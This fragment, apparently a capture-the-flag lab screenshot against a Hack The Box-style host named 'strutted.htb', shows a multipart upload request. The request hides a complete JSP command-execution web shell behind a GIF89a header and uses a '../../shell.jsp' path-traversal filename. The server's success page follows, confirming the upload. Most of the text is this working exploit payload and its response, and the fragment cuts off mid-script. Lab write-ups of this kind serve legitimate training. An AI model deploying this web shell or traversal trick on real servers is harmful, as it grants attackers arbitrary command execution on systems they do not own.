 18 Content-Disposition: form-data; name="Upload"; filename="../algo.gif"
19 Content-Type: image/gif
20
21 GIF89a;
22 <%@ page import="java.util.*,java.io.*"%>
23 <%
24 //
25 // JSP_KIT
26 //
27 // cmd.jsp = Command Execution (unix)
28 //
29 // by: Unknown
30 // modified: 27/06/2003
31 //
32 %>
33 <HTML><BODY>
34 <FORM METHOD="GET" NAME="myform" ACTION="">
35 <INPUT TYPE="text" NAME="cmd">
36 <INPUT TYPE="submit" VALUE="Send">
37 </FORM>
38 <pre>
39 <%
40 if (request.getParameter("cmd") != null) {
41 out.println("Command: " + request.getParameter("cmd") + "<BR>");
42 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
43 OutputStream os = p.getOutputStream();
44 InputStream in = p.getInputStream();
45 DataInputStream dis = new DataInputStream(in);
46 String disr = dis.readLine();
47 while ( disr != null ) {
48 out.println(disr);
49 disr = dis.readLine();
50 }
51 }
52 %>
53 </pre>
54 </BODY></HTML>
55
56 ------WebKitFormBoundaryHQJNXPvAhS68Rto7
57 Content-Disposition: form-data; name="top.UploadFileName"
58
59 ../../shell.jsp
60 ------WebKitFormBoundaryHQJNXPvAhS68Rto7--
142 </header>
143
144 <div class="content-wrapper">
145 <div class="hero-section">
146 <div class="container">
147 <h1>Image Upload Successful!</h1>
148 <p>Congratulations! Your image has been securely uploaded and is now access
ible via a shareable link.</p>
149 </div>
150 </div>
151
152 <div class="success-container">
153 <div class="messages">
154
155 <div class="mb-3 mt-1 back-link">
156 <input type="text" class="form-control" style="display:none;" id="share
ableLink" value="http://strutted.htb/s/cc4370e9" readonly>
157 <button class="btn btn-outline-secondary" type="button" id="copyButto
n">Copy Shareable Link</button>
158 </div>
159 <img src="uploads/20250318_222559/../../shell.jsp" alt="Uploaded File" />
160
161
162 </div>
163
164 <div class="back-link">
165
166 <a href="/upload.action" class="btn btn-outline-secondary">Upload Another F
ile</a>
167 </div>
168 </div>
169 </div>
170
171 <footer>
172 <div class="container" style="margin-top: 9px;">
173 <p>© 2024 Strutted™ - All rights reserved.</p>
174 </div>
175 </footer>
176 </div>
177
178 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js">
</script>
179 <script>
180 document.addEventListener("DOMContentLoaded", function() {